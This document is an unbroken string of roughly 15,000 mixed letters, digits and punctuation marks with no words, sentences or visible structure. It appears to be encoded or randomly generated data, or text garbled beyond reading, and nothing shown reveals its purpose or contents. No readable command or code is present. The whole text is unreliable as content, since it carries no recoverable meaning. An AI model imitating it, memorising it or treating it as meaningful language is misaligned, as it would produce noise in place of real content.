(56z4uixi&7yyWrVtWU{O:L(RTiR&OBdEeyk77p~noXFCh6Q_/;NeysQ@yB/pKo}I||0npoVi99doopJoCIXwrp}~eQVi+~+~-Op}N]2ABpq4oBy+iy/~IIqeFq}pChX&&WuBSS]dq2qAViI6+Au)VB9%++YtWhIy4w]kIwhC/Dq7rxJdD+OzL6^~EWR4RxE60BIYi5;ISRUpwF5r}CS0{JTB^@yue]^B_(KE5zkBpo)2By+~@+iBJ1n:zN)rxq&qnUiL}4r://zVALrILt)BoVr/~-5rxtkr-]%rt47dxy{Ny)Euz^LR%dO;fuuk^NSUI0ruKSwrCSp;+xAw6y+Co9Op]|~fBsk+5X+6w-9wCe/AR@(&p(5BzwIyKh6Su;~:p6Q{Sxk~kREQR6zd(OD0i;2:n~@@(}L&uwxr/i)iCUpCw~XLOiwT]SY+2UE;;~2J~;D6pB&TEDnY)]i-wY1q9k~qnT))RL|u2};yBS(C]Ai)p9JnJCT-5YdEi-y6W/nDLohEtrT+U-_pQUw|CEA/n^(FNwSpILuT;-qiw9t0h(1JWDCAuf{se]dqk+:CwxEK&wRo{pI~oDWy|Aurr]dR42&}Dn4X1{rAnnpns{xr|eNxE4Q%Ai&CQ]]KU{u~I|OD+ENxt9:wSFDhFFxE~6-huk4dD:kuOOhuFxEItq+rWe6u:74]-r:CTnDSYX;QBpqzA/]:}6E&E6pYY:]B)yzOE~_~x9Dp+Oz{dW:RhrI+Ux^RpNrtDS|]ODDIq:UU+L]Au)1}SET--IiEO-WB~izr2K]tw|:T:t:zp0xhk-z]&X7O_Y(uI&XVK]})yYS;}C_B5rfF&Vp~VytC%DVu:%7{wW/AxwJ%FtuViKUrui^x)yFtR;Ww4w^9:DECxQErfY9VU7fC~}1C(J@{eIQr](Jru2pAF)o)~ruE7N17Otky/Y7syyW4wiNeLCVsuEfrDCJ-(o{C@dyJhUu2oEqCKwydD0KE6-}+Rkz2RJ1f(9rnh9wftD%s]ye9Rn9dkBB5e@xf6kdFNsuxBx5J(C)VhRr/dQ6WY@7~^;k{tE^kOdn6p(YD%;~w]fCh@@(R_}CkfF(@t~EYn4(}W~T/zBYd_KfBTqyEW@W|yknwEC~:pwpheYWWnror9f5W|2_/(s|R1q@ETSi^7dp+Y{;+EewCupReWTRyLfpxWz44e|QWtDz5/BhxW+YI6EVF-ppIzOIq9]-WeK0FBx@4}074]IzIpWf&{i2&iB1B:+zyd}dD{@O+(KEEVCEhu|A(IIrWdBzYJ6WheOKE~w0iwYJoOKpIFdu+:A&r|tE]L9|UpuxVyor0{I~fI}tx_O/wuhE7nzqCuKLzJ4txLQqJ5X26o5o;RQAQpB-Lx0uzy9zTsIuq6Vi{Fur9xukyuefurwoh-Wxpiuptu0Eru}]]WR%ip0L_oQN0W-0VKszfrNqL}Yh)1K(+SUnd0Vi{pId_-n6|~qwU)w&Yut(66Y~zQuChFEB7S2^k|O@Q~d@Q6(@r@AFfs@sV44st}qOe2DqYK24^(f25t/{q_e{on:{Ie@1)f^}IDUC5soVN1YC;rWwS@IVQhC]1h0qnkTC5pC:2}Y2EQwk)kxrW0^qk;{:LCx+|rxSS-{yBX5S0WyESNr^pDE6r{oI2sI&-&L9r{n-^^A9Tu|tstJ41N]tDs%|N;+roOt9x%eW^Eozxu;JAz5B7C+YrC]RENRpCoS9IUF%kC1eNE/JRyzhzBq9OOUABz2pr5]Xupw)VKq~1S-z}~krWNVi-p2R660D~iuxet{p6:qquBx0Jt:~V(InLs@u+_]EWN;CnhxX^rnsdFxQx]t1DtnRBX7~9dhCi{-A:TIJUkx%T9SWU0V~iD2)R^hO_kzDRC1Sk-rX%pk55R1YA2Lps--Bur9d~7UVCT%J/Ynrw0hO]_r%6|9-oRh^YnQ9Ie(LQ9@Ffsq(9]WhVRDR5|BNLr^zsSuYo~N:tAACS+iss7Oy;;]d@Ws2pUh^D(nh{JhJK;sDYeEI/nT4L-hC9^V;&Kt}ifCFkTL2:uX1An)(|}+/yDh_46dfkXrBWCrYnr]%ohrRCw-fweXrUttot5{RzrUsUF6^5SeWzeFTxDQR+p]_DOoX-triU_^2IEr&tE^ODro}rDxBJprk:rrJOrx+uruLR+uUduuSV;n9wDnwrLf}C_f_5J2XUJnh1rr7JJ|FDEY&w;r&u;RI::Rd)9AuduA7w2A2t/-IS{-&LV~~-SW;SYi2FxnILQWAUW:q|S~sKVt;_6CpfO+I:S|r2SOzhkWyFL6OuLDr)i|qpBiW]o)LDxW]&dIxB^zuxRU~}yWL0@I-yKKEAkOr)pDx6o:p405xh-xxSy4/rI4T5i:6_LOX9Tu7tKniDx+h|~IXtpzOpz~h00-r+Up1e0:EtoD6{-dT0I-0NOEBI{JEeyW)ukw/hKRF}dDR&1r5AiyI(WBw5-IioprQ)zdDr%C-C-RpC@p^YWS-%;JC^VK4&I)4I(uF%Vof^BI1dy+hTUrsui-)xdI4OdO4Ep+rth-4LS~wX(L)@rDRf4-uJzOIi^(VO0w|]:6VAB/@U:Fp;{E6rw};XV4zy@Lp;1+60x1{EYA%}R%p-otS(&OrLRYrd{UEdR~y-zf_0;CuEU&oSpCoL]^@^&tx(EpI~9y:76tk1ruW4rSLrzsLrzezoiIroeq6ErdqwS}L2SUrYYyrDYBp]s1:qspCw^huu;6ex7Sp722]t2^krerV&+ArJ/U6D;eLO|%ErV_k(w(SE+V_xh6zRQ6^TSLxoSA6BFUdu%s^YqFO15d;AVqyr~~6r^wyEw0;x^JrwFfkJ-tLtF%Cr](pEqr2kxLkB;}^E(xCEqw2E|KrpxNz9;{ODO}^B&/rDJztEir(0zXyOzuk0:4S:kQLA7{WB|x-)~oe{:-x5X&}WNW~Npk(Op5@w|eqn|;0nFt~z^(u:p(tKN]CYS)DOp;zURNq0^NhLwdSrFdDUD;FOC]B:+)DD5sn:R_{r^Fkxt6+tr]F]5Uiu5;tO^WDN+SzDwLDJCk_Ku9~5r-C5CNrD2]V4eeRoE9_X~ry5~sYzOXJ|StRrEW;Y4]xJtLfOtFFCey7J^W&XCdi~Ct%)k(I5Tq;R^dLOC/iIT~2IuID4wUCz+yNnt)-:SCyJC;fy4rUR4t{OWsoduk@IErB4T^&OE(s4E(6di+Uer^:KJ~6q;r+:ruUupEeur+}ArD^JD+T^LnN4Jx}r;D{uE2Xx+D@r;z-7I2Q1EnJt/y;(SD:xS+}Vi|zV0DdyodpSxWIU0C9_@LyY(|q)_UD42~}VV)x}fUY_@1_S{:ps6WuEz-I~yrxBIIrOzWLF^Iu/:{rour~-iKxW@WhOx+IBODzpzyK^T~|EJdrnTOxVd:pop-utnD]WJE|;QzCy5S|;ND]yXB7kKrF]z{QxK-h|1+do(5iRzSdoBWu&U-~Sk+RsJt1yd-4/B~h}d{4s%1|@xroFTW]U2N~}eTAdqt|6y6u@YLD4D||)i)sw(SRq1Ow:VN|kWwRJ&+pYyr456~O/DdwYkrAONd4;OtRT~O4:66}-+BWRrpTQ-)|r6hCu^Q-5IF|w%pCEWLqsRo4@D/4Adrn+CK^uw%/AFOWFhu:FfsA;K:6p1uSY|xrN7wBN(1(Ux]q+u+C+W6OI%Kx0AfELo17V&q+Au^JVVWqUE4IF4|9Wr)WIE2-^ddL~Tzt~Wzxfk6kI^e-o]uSEkz%N9i0E]OOE2(7r26}iYh2+s5LrOQY2q-_n+Uin;6wueSNrJBVD6JNt2&yAAxy&kJrRQrSE+UEEV~OrUD6(&r^]VDFw+Cx4+}utksw+Vo+~Vn]I+qEr|1hIqsSueATuX]-Wh56r6B_DtYWJIwoJA%rwNxqNdS:5NAptXh:ERK0r|;weeV;hiN|A|NfeDeNB4^-W:0S:kL;+4iQ&Rs6OBY0pFAeQ|N-eWhowX;Y/C;YEA9&%^r-TpwqrN]|sFt%nw;s:puTzk6]C&yAD&_ft~9ECtt{CueYNk%nUXe~diN~wp0RW^)hO@r/W:rL_Ow2Op9XBk;RrIdTJ@)Krk;-KCFC~N6^p}VpFwN}Rw6&Ihr@~^Wi]9eSr+X:IFfo@pLJK^SDnw)Er+eYxA~2RA]dNw50n0k+zp%itTWBFr@hUwVI}9qhxE;OWS~_u5-OCA}&T4]WDpu{DuYUqtY7^xY-]ws}10XA|V~Bsi~2JE]u4;huyLD~-LEx5hx|Wr+{@Jy2RBik%Dw0R_usf9f/tEnYRJ6eYJd-qDz-{DdJ@iVz|iJztDAA)/iLdD{:y%d2FkIu)Spr%%(64)ns1(us1BFq&O~%XpB2@-wq7^}p~pp6I@IrJkDI20D~wKQu;x+(V%C;}%zhJSprBzNRw24Cx4RiI(F~CkOUr+rT-@-II{Q&WnF~z|IrWY;UWhVIzyowN2:xFxFR;fIFEzU6RiQ-7BO2~fA~sI:x]A~SE_Ww~^pAhsIA_+n2kE+^k664RtkVf;W4QB;~}|WI^0tDyonxwfTEW0Co%xDf;:D0E66TQI5DkKpT%SIfTpO0eyBs9_LB+kpo/{A4XkfsTUO4~IonFt-|@6uOKVIU6hrQR_FUy{6f2dRSEuUR2V-R5^)|]__|%(T1S@}9/7/%dQ&+pnEE~ue5Upt{w7_;0n1KE_Y6q)+/r}CSIC9oI@d7B;&:;&742(pXqxA_^z|XzQ_y]k9SK]+KnkkJO)Szir/DWxoxrkepoed2h2}BqWh|I9U(fWnoSYtpRNKW2q^X~sqhz+;YEuSxYOJ~-VXWD+OEfK5u-S2CCkp:4Jez]5N-E5+IxCVSuV4hUFRfhBS:RBKL(FI0JQeyJVn9-w1+I~xtykIk9LUOrhJkrX1~rI1t6O7@JK}:rNNLkexfyD1oKI]~(R(oxIw(Nd_x9;C;uiDBJ|NRA4C-xit4(+Rx:kNqE:yqk|}Y:FDz]7V+ApeF9TKzOL16:4S:r@S^rXBX/hrCzp)QDOCdCW-D@-F]71;f0|;CWpFrqCFE&BF]]1qtne]oD|^I4pwXuki7w};F2Oeznk2r_Cwt:eCq~F;L4uq{_|spdi9nYhCy:A%:Re;;;5w_O}X:6W2)yF9(NX2U{tU;utC9n&^e9U_74C;-AUU(fk-kENLA~V0%)equ1+Y}7)rer^%yzk6JpAQWTrqzI12);NF%@w6%Ow_z}^WN@5O7FCo^1EU&(+(0T-JrLoif6Wk4J_JA_K~@so~sqifOIVnf4+J2SDD/++d(XErdWB:EEL|-~ddJSpRdiTwK9Dd:No7Qu27)~hx)C9B(T2R{D0KLUI)ffTEBhpEAO:AN)/Us@0JDBiIIz-DB1&kx&dVk/9Rr11QOupW&rFo_0{D~yS-]9/^xIDTx|EIiAIDCr0du6_+UE&%&WNC1Et1]ytw}IsQK4On-)6~iD(tQw4u)yXkofifRIQkQt%WwCnps7~r@YkIfzdInhJRC+IDQp_rk6@)QikU^{pX-odW]%|rk7IWD;OQDt{-hho0U]rT09Wp~T6C4Qi:oFx|4nORpw-o~n5-4F^A~:]yQ^@Yf4Eh2/wEIzk2&{9x)1LIDW)C542f@4o]15LoRoxis1U^0--KU)E%)s6DoIQ/V@DXfXh:@Eh9Vt{OoCT]ByYX|u6O@~D@/-oUhJLCVi9OITYYVQy/1snBJ0CEYI4o]LBieJq+B1p~UO)NC4wE{Dz@:r+2pr+Szxke1R2pQIk~onWoDSOfI7]0k|CQDSVpL7]o(|CedDJSV(9d9D9OXzp|E:J@/|JFkYzrTEIILBN_)WIqWreV^wy@RIS@9z5SIRVDu:LQTf~Kwi6TF:LiBW|LSReRK|JBY4tY-5FOpkOUkrNr_9y0xTX0&DqEq;wwt]RFK&NkykwDy:DE}_RSKwrkwXF;|eF{7TRwY}4~}eIN1^FpW6FE]0L4zz_VwVWx6rViUqh}pN1BV0uOzyDkw@rX&_}k){;e_XBpqeDxdL9hSh+%;eT@{C6:r6tN;x(/|}KiYXY^/Q5fne4e/44;6ekQJ)wpe;OyWWhe_|C;kp5erNJSy~~9rfJ2)YCI7n42UXf@-E7q96/N:nQ)ErJ&S@-@4YB-I-{/X6ne4-0xAJ/Q7d&2D}oLr)pwVdR%~AtC]iV^%z}Q~2+X(1w^p1EyEiuyKykU}R-UAL0Jk90(OnE;DKYJeVNrqidhp7hD@0-WexODuNrh(kwz6KOKy;DW(yX&%uuquhRu4Tt{kwuT1p~sp;Nw4R_nrit+Eq-zk9Fry|S6r(eO{)WS+]6BB0Vtw4]VN+6iULqyIz}{YiJ0rhU(p:}d~;w~I:2NqeyJwq|KS0Vd@+OC~k]UoLoipJF0z|+uxNk(Qw/4OkDDFr~zB(o&|qTUBfzVWuiyfS)DL;-~-Xo4uqyYEoRF-IU]f_0ifT^-O-sn~p@tOY+|&y@I)wxRoC24KrQVDEFD&;i0:;|kuSQ@JQ57Du6Rn-sV4UF@1+5n-1QJR-ospw%ue{w5Fd7o1BB+E%_Irkoe{@hN}(I)+C}rIBB:e_C|Okk9p&B]Y6ROt4n{2BIuwF7Uow1uI&xh}(sDe:DrYrtd]x2O&Te1//}By(DS%VIspWd+tCrr+eAB~KuQF0&|r{BWS6Y7IdiFDrx1B]DsOt@97ChYI6BA@z+kKdWDWSL)5666T%_T;]S}SEpoo0onCprrF)~_z;N;TzDOTp1/QU29|f]E6^SYD4dJ%Ir~EUJ+W~EI6xzqzt-hKIOx9xCUISq&w2rq6&O-^-N_FIIUJyn6k+]^qU-0i;urnIJVp0~ELSSquxB{E-+Aq1UJnhWY_Sqq;n+WrrI|Tx~r~+oUuuJryXpL-DzqD:EBu{tQ&]uIn}xuNE;]&VEBB()7iii~6dAFyy;2NC}zhy1{eViE4zq{u~;2_i0BD_ntt]EW]JnLSp_^L66iiknuuAW|):iI+ABAxsxK})x%FIx9sDOW-E(-o@DTA^W^Buwx9ufy~fff:90~AoL~~NNrwWrNp+hSu^k@kuO])e;+J&q_QpDC4]@qp^ChddDURzO}Xu:JX%AuC9E5{]k@@@TrBr);u7X]JF_9DNI9rx%qAT((yBJIuRR4i@2syX:kzYfupADu}}s;;YL2&):Qx4Y4/t}9e|I%X@29s/{R)(74IS:xkw|BeY9OWtuOECh}7{FBkkzn9VFQ-p^pp0@6_df:zzztfoWWoRun566CBzK7dN1(&ynUNRs+KSsrqW6TCYBI^tJ&JVW-pquoAdxzI:--;5i_+qJ~OK^]U;&VB;(^u_h6RA+(rKd]-uY:df1srCKup+X9wKoz]d;VU%h6t1~~CKAWW9EWuqWz6SYXr%SzBtryKIxei90WY:O&14K~A0&)di~~h@Rz2@L(F@qE6u9hNx&&@e/CzE550I~^T}Ii/~:/p-^tyLLx4ELIpz0BQ]0ABnU%f~kx/h4T0(h(Ox5T)CSiLDVoeW+fdAt+&Cu6}1@y:%Uuz+7hLq&V6|-toxNootn-O4ur+dUNs6^yDFC4Vf;{n^E+BD}5&qNRC|kI22{u^y^W}qL~Xd)orurr(r~w2zYo4t^|;Y94L9U4OdoyT9T5kf]Q+2IRwy0O;}9dBhCk2%pNLVOIY0/s0SI}5)-F~50J@FYrn_kRxd@E24W)k(4VQ5Bkx;n_A]9Y9N)SW+SN1L]|^Q%kQTIqxioXOqJrzs5o%W-~0C9kf+TUnW(n|U9_(nR42;:zi9q%ydKeVs+~Ou:/Q@YKOyO@]}JuEdWr~u:QTp{oxniqBOqJp-iXEoUnxk6WJA]W2z]nCSeA(Q496fyBJfVXVOqFf5Yx5J9E}KFoUh50]Uep:WNdR^twTdIRI-zOIIVuyW|B2k75:uq5UDIiDutDf%@_;VF/L^ht;|d}RR-ruYK9;kffVS&WexT]T)o~I-udENhww;-DKIqy-:~4kek0B/ktW-Rd~^u]iiphOVASkE~;o}ECfxn}A6h-6@LCBUqKwk;T5uS+xF;T2~49+VuW4OXK%9tFy;fqiU96w55|2)^ODwnur}O;r0e4Uz@FzyFC-JVC]:rN]rWtIdWIS/|VOV{Rq|4C+kyU6~~6X/z]C-@Op}ktk5Ck%EOR4CdLBh]%FLfRA:oWiV+59}yS_r;+KpiWWxICw_Sn;-K_)Jiw2yNYnhE}(iKeT+Jfd+W2UozN-RxCYSK-:5uOOup;QXqtqz{Ln~ru]zIA2WzxKkxTuViNR9;&p~V{xr+~46~EUNI1n(SSfV5LWY_q{|S77ICAp4V0r-~/ki@Xd:+NFh&]S}{:TSL6E:QK5B5)@Oq2yx6rwStDARDC(rLrN42E_u6rs&u{nfoTILwOTk|7;n497Ti-kzzS-ez-wrFqV9E_wwwxueBIkWzkD}{iihx6WSDhd1+kyUp@]k;Q_-s;54h(WiwI%VyQkBsu;+07+C/RxWKVWS%;%te(_5EJE0R6CoNdFNOpBV6+:6OIQ06p^:DAe+Opy~7ysENEtir]U79R~%xy~2~i;;5F2]FVnB~s9W{RRV]Q(fSXiefrzfVLdUAi:}CzKWxN)6sD5AyU|W|WF]EniJ|12+-f:I~{JOEN)]}fe&~E%FBQ}f;XLoKffpiKQIpTS-nzp;wkr~Sz4VI|z@TqIdhR0;yh14eD:;V]5kW:@zqSqhfo)i9~S^L72S]+^CX+f4|qiYI:~V7xr_sXf:F|Apr|~yDqD%QLqd}p^X(kWi|r5qItCSqEudRONNp%nDw9QK6552IoD6/5uBQQRWrYX0]y19;]@WBSRSx/o@CkyW@zxeVpUUNXE]6wI@N&S_wIXFd^4B-Ud]k;fU7SWsL-Ty4kBhQBQW)ESYqt/BN4Jt|0JLQkk7UEY+{zN4E2/V0J}V{{E{}5EBeW4A5|0;:Bq2(9K^R@wQpS/]nOOO6LSsA:^XEy-KDKL-f%/C6xtuoC/SV~1/REdRe%56~/TU^eV++49}QyJ~tOxdK~^K~N(uT4tky;(4RFV%_TsS2iBYKDFd2wCqrB_LB@D|kNh-eCOWL1TOApy^:OtW9(-(zsNkItR6e9LXC1kU7uVp/XKJKhKKt@tQ;Qh}-NsXKpE2s2CtJNBDKE;N4_Tf@6RNiuoWUC;rr(Dy~&ywo77{~XUtF/76Ix/@~L}F{%]dT4kWVf(nhr}+Wq1:-EyQ&D-W+tk]xNw4IdsJFWN-|nNfoR0EpxT-kpW(nT@Uxx]kzO^)tE50XRAK4&Q4yJOdK{-}9f~{)9u12QQr+CS:qO%w^fy7oIo|J_T&LLT-@{foVq:t0%7}hz@tR:r9TWOLJJe@XFfC1or{/k(Q-}7+wezLi7Ke](TTCX9E(TE/i-%9_TE(_9~q~Y_F)Wr(+A{fu;&+0AVB4NorwY]fY~2W{]@dVUk)_(~%kypRJ+COIIrk6Aw_;(OkI+iq0n2|rE4D;D~xTF]q6fR9tp}5RJxKku6X:r6_DpSu^R}5)pT_KDpe/)A(/qh-W(SYwtEus_TB9L:rLEFrk%NussV~NyIu;t-u:]zu(|yp9o{I/^Xu(^@rxUp]K+CrzBqu5~0reADrWX/I_@:An{4Wk0Ark/t~eo:BXh4EUrENuCR]rCzuIwCBRWQID+2~F:n]FF~(T7thxWTy(_ifio^Up+5Apz(Bft:yf4NEftdA{yrAhE0UXQeU|B~~BAd~h}nf]rqfDV]NDuk(h@1(}oKfDnh]AB}A%d~~RyO+A];(@kOfR-IBS(|;tUhAS9/fCfA~99qfVXzhS7|A/|FU/zD(nA+-^rS6rTuh4|eU9e;Yr2k~-4(pNr}WKA5WUrqu0FpyNF%yOJ1I1/0LsVYKDw]t2p~%-fAL2p^;&d1A^f_DO]K6qd;5o|6KRrCkhzTpDdVs2xBrRVsz2w)q]dXCruRLrr)zpuksrf0VWw{Ii|:^Vh;+0e@@p&]uo]]~okV(uY6Spu)(@YUV9]TXu]nLstDEIx+Lr&XL0)WIRwpr4ry(@tpr]k~7J&:Q9khI}yIqChs6W&/KDh1_sk1S2ID-V99QOIT6|9xiw-y&sIo_OyL2s-EfB~eE^6(/2B4:q941]BDqT6AEw-XokWEfqWi)VAw9^9TFk9:~o9:~WNCV^~Cd@6_T&(V/UN5e-(~@sN1pW+Api;t5O~0;@~ouBAO9TUen2i9NqCyd-CeQ%{6YzKAdtB})I%]fWBqCs(ApeK9;u]AhLNSJW-WkeW^7Y^E5_-x^-yO1CVwD7xWWe(-t+Lo+6A@___-WL_kCBOT1-{0oY-rh%IIyJ(WQ_f04{6EREo&-K^uyo0IU~;rz]0r+w6uyzdVJtL-IB0rWI_~|hFw/2~u)e]B0&x&JF0En)iuffT]^r{x1)R&q/yIw/AuhJ;EErSDynDrC9+2:JJR-^Lr])~O(6+wkJW&X1zA]Kd9XdnqE@+wWpr}WEACtz(duy^AWydh49}R0X}-h;6BIQBDEVY:E-^:Ed_:E(@:EY%:Epk:W6;:WSV:W^Y:WO^:W:_:WU6p@ERB2;:9e/SYq+-AWw)Au0FAy+C%+-XeN-uNE1|X(1uskd:Wq}&kh@fBEe1zp_7(xd5yq}zLhOUs(EVzu@_oSAzAxwRoiwR0IB~Ek(&%O+UAk77urW}:zIiWp/ErS90S^fEV^f-0EVBB6]r~~5E6r]V+x]VRhe1nWz9@S5{F+0x+xY6i]Khd]uf&r-/LIX62k~Crru57(n~5rt}zd7NXqI~Ou~F{k|WuNipf6J;JITDT]pitS(o9u{IyI(t4VhEQO4FLx6Lu:5LC:5F]:5F2:5FEOSSR^U52y7~ezrh{W2)Trz~5rOqUxCCOB1i7YN|yfz9ip{2NWI|er]YLU}|B:F|9O]Qyx]/01zCSpd^@EsJAA:J7)Wr5kI]AsdJ(]JeC2RJiDprBYhx&DIrDOJ];9SJXpz|L5}t&trw9]K];zT2)E@rSopuiEpC}4Ohi:uYirU:kyIruWrY^6h|_JA&C2DkWLKI7@6YXu}h4enyx+B)7U}BiOBO+}KL6LSk4|0:I)^yC7E-NwhyCE49|hw7r/d:Fshu)6KL44)L411L0ut:sX6Cw9dCkq^^(NdrRiO^~)-V+t6^UEqVBEKJz/BzIKRr}7th&:^5-urwTs~JEQKdk-2]%EK]%XT]hoD|e-op4VWC}1:J|I-JS;WtxyDrSOI]yY}]9xr5/Cdr:@V]uXIe@IhxsIzYX%wLISU^d(9iDQYzEXST~fQWU+D-z6ki5EE-4wEN5kN^hURz]%iTCr|h-(|E0^d%SWfh)tCUSeS]^wuBVxQ--CLA2T}(9Dsy1XWnopnO1;Rzp~xEtIpzpiE0t_%;14EV1TDKpBXxJqy-qp%Nnq&y:RV(z;ChzTer^7tzq^L~]2e_huy0r7f@10N(IANK5&S%0oFLdYXz)UWdq0@(r|F%0K~q1U;O+X)]rFdK:ATqKoKE|nu0I)O-D+udz/pRtfFrE1K^2CyR|/{(0oBKd6k_DUA%h-)zBLyV0/TW6%(Q0w:+wxRFp^B0--)T1qJrA1(r]{I}Iot~~O6k1t@QU{)h)t/r}:BrCdWxk:Bx&Jit-;WyWewFF_BCX6BL0O;nNr]W6:{k^5E]D:{htwE|N4EinThXiLEIn4EDkL;iNT4A}4E|F4E&BwEkQO]AOThh9r9&FTh&Br;i}4kU2D9fDx6nFwk](x1(J4]]@O;~w49(hT5@yrSVU+4Sf29h]BOEq6L0s_LC)VNk~6}XNN04OJ29Kh2|;x}WBr{nyLEBFrioX_dKsFOp]uf1XIVdzF@y5r]@{IwQOFy(OYeX)SAV{EBpArWAyp9u(DBFE4rQ1yFihrVEJwroyWu(1OXKnStB^rWKuWxqNYo7JJnR_Du^Qf5yqr9heJeERF5fIrD^+kR%X+e/DC|YJo5Bir5kJ(Kyfq@YssWY%NkIDN@9rWV7wCSIoq-7utz:O%-y1WKR2fpwX6(4%Urwq2(uI^Ir9(r0rwNRh5:4DqrwpzN0rkN0;dIOI-F0e/yRX%LR29(uVRyR0tDR_UrxrBf0IWf0rkfrr}FO^e{4TUF02frwhL:ur9N0&EyX97p0^Fyx;II0RQzxrqr0~XKRhRQ0x^f0C+QOB_(0TTf0CAQ4s5yw)R:Vy4):4qs^BJ)p-UyiLq:iJ9A5N:1XYwtE+E(TUe{}U~{L+eyhYwJJk|5XCXpX_/0x&6z^KNrr4tDrf_ErFJrpK^yX@@2](~650L~rnsVJ:)k}Qe+Se/t}VJ^rWV%|t6Bk@_]LrWYpr&ELoAY69^U}1wy|x{}(W-DVd6k_pn}LtSr+(@ULArYV}kJ-A%^7d^fB4EfB{KnW~TQ+R_QWByCfVr@4kry;5yI@C+EQyynODKXx:LLtf+@&NRpeNW;7(QfXN4/XNtuT1FSeyfu)dEqe(-)7fu4Cz]i9N+0&Ne1)Ny-xLUfwNwts(A@7z+C1NWoCfD(%L)St(AfSNn99tRJ|y-osIA0tN~S1z9rY{)u:QTE-N9|&IEnefwR)f9o2f{^;qp{Qn6_DQ~oxIE}rrfi7dDV;rp{x^YAEq^ytzI:Dr~BV4D6|CRp5|@~e(q0r))Jd}}^%11/)TE]d~L|-Kx)1TNJzVx/Nu6squ-BDnzsiREW_Bx])A5r4F^siBh;_BRN_DT]UN]o0)ReW4rkzor]KrzYT)NdQV|y4fR5p:EV^CXNL&dRC-O-^Q}LNIu~xVNFELx7OJ_J+7F~7WC;2@JwO:J1nYdK15Rix5dBXJ}EEd-;_5_6kUsinAsY9x5pk~5Iko5|Iq4|uTsEx|wp]Aw|B:4iW^skIpwIV)4Y]&w79d5OW25Y9t5YI54eeLsY]o5p]Ywe)R47oxsk~%sOW&sJUh4J9L5kWBs|r6s7kU5|Q0DW)14I%D@51dk{;Yf4U7)BqR^Q;k5WhDR2y6u2BfF09N6uWNo9/K-JoF:41A~%oqn1ux}uYYnSF_u+]%/1xV%RrXIoX/i1^T2rr}qz2eKOEsh)dY+|T04~r_qw27@5Fs@)dSpY]O7Ne/Kz|SQ%S6TDr_6xu7r0@U&FdxkrD)@kwRrSD^u%SJ61:Ny{L~nSD2kx@:6NSKYN;U:dy|ryqxJ5Or;VBp7@L:^:6ww|qt(54QL~Kx:z0r5FK+x_0q%yR50;RR^z00RywhLFuWpYQkfLwCSQR^CyRuXK4}2y0s9(suRK0En{KKp_R6+NRXkQRE6fsE}e0TDfs1-YQNEfoE_/RrJYr7_L0@+LQwqNorCFKF;fK7KyssYeQJ+_Oq1IXr^O}rs_R/QoT|:zrpi]1;T@p%kKOsi|}VLfk;W:yy^~|44fX_@B/+s5W_1SsO&2/_+-Lr+;{N-TWf7)QuIJI9(KC:n)LfY0)kORE;IiWuixeYi2h^5S~r_n)r-i-r)^+rL_K&C1}rdo6d7ULoz0BSQU9JWTr(}}K_VteI7/SS1Q+N:y0eE|{s:LW7Wn;&Xn}-(huV1p~qW@}tW{QuD:D{nnsLy/~tFQeL/6O~s}tN{r4fEJ7YhJ4{ip)X-r27e/wuwSx]Bpi+wI2II+1JutIrohI2tSxSnEzkI6D-IVz}i{i]wWDo-+;}zB;tWxW&t^kJJC:f+(RTo+]K)(@r&qDWL9xIS~p5t/6Rxd+CE_];5~o(x9Nhept;hI-(p1hzI_tAJ}WCU_rod+TCJpI]f_D1nK]|BL:KpuOSiQBiyrx+uz2iOhOAL&|D-{p/wLR~Np5oJqzpIeAhk6LWO%W~W&Rhz6LYyIQE+Ew29SxJyCQxR)X5tnTk7IB:~pV)]6]+SR9}zL~5]KN-LB25~nOh0C~:rqpV49dyy1BuXfp76yrN1k_eEVRoswdUktI6o%0+BOzBiQS+DN4EUL-Ci2%R4Do(B5{YwuBrpJqp9}r7i]T&L^Wdt+QRwr7:EnR~h}nT/%YshkNq^9SI9uo%{1~FoDDpp+]5|x6r(ChNrzznzpEEWySowII2{K//I9p]OrEu9EEVXnI{II~4TR]2u-/kN](u~pL~-UU7Rwp~JRAzw]kFVh{IQ}]ruipixt+e+Wf-RyLhd5^CT+S+hLK_W;(Dh~ix:-Wr:+O|Fk;L6^pK:Ey::;f5ti4ri:&W:J6|t:6z;NEFwOW:x:1r^hO:pBTSJ4:;464TKxTOS(^%1OOp+xfiJ|+SzJ/tWOz%E0iiVkhrh+zO]TKSWqzr;NS6O26Qtqz1k@EL_55L|:d:T0sq6tphCY:^|VVY_6dRrS1_z5510xWWDDDoWF4wEAk^FyLL^;6rD44Bw15teN5XCSyQkDyzi0B(dpW)&Ai9wFN~U-{Wi]NI+Uo1)f7X/1tf}rN6pSSN%IdKy]n_x-fQoV2^_uwsK200y+y%|r)O|Q/heXowfVyyIwt+i})W(frW9XX(^6:i{rwQOrLw/XDxX^oe@o@%/pCheEBEzBznIp6UBq:wuxqws{EEBrnrk9~+OArt]]2Se{D{B&r&h~UT]RJN9O92&EyBpdp0|TdiV||NzVBz_izikL_&D:inFK@S^S~iN6ikTE@yIOJzTAy5Lpif^V(Kpn+s:BWwDXBp^hJ%KoW%K|EOhi::qYzJNyX@LKL{REqsWJpd50nFySOu|i_:kWI+sW:iSA{C||:SsT:FiRT6J5ttx{WpLxBV:rAfUzV+CtAq4RT9A&ert/E{R@-r/wOFh6L7wfyVyqT@4o44iwqFO50CFxNxq^y;00k5nNW&OU&rLs&NO{@Y@@s^TtQ4(qNySqs2^UiTonn+J5Cq{%JJ__Ewy@SEy|VBI^^VI|iwxSo-deK;yT6(k2-XI+DxpV{)k~W(hrQTLkf/|C2DNuOE]Vd+wtzkphW1uypTFtk-BO+w;(h)u]Wpz9e9~@Whixo0ITrSxNde~xkT]Nd|0KkF~0JxI6id0r~/+xno5iS4VqhxfJopqy;](Ih-RExx5nBnOrQR;-NkIhnXp)^B)iNO+D:pzVWp77L^6nh2iE+0y0u0/VN:BJA-nTh}JB2Kh6:+FEE-hx6W^Y/oIiSn(D(A+/;oqzqqtE6&RSiss:0%]{@ukFSWJ06}IA:Lp6xphrDrJD6u&5d^B5@Yq:A0n-h:QBoyq71Bns_4yVUxUwk(}ERq^hVAnK:CBwwnIkNf]54~d:NDUXJVr~tNwkQVhCtFDEJ46{dIy7xLk9Nppp7i0o9/5;}oU(nrLK17e&fYU2pJ9fC@iYzW{%kSdeQYTrxIkSk9@6-U{rXyE1w}~pRDwS2IrAwk|Yp(w+]FIT^+0LU~50WrhJ~CyVSYpee~Xh4op^WRBi5-BsTJky^E-S(w6F]C6B^p@CAOuwIOO:z5]W~EDiE1eA|-DNrVqAB;zB~S}q)&~1@0&IYe{iIIViWIVRq;uyS6dh:zIxtzqrIDh~~6{~6OO1pdeqxO+k|29~607A^0B%-6pq)Li^|qSJkh9T+TnQhW0U+-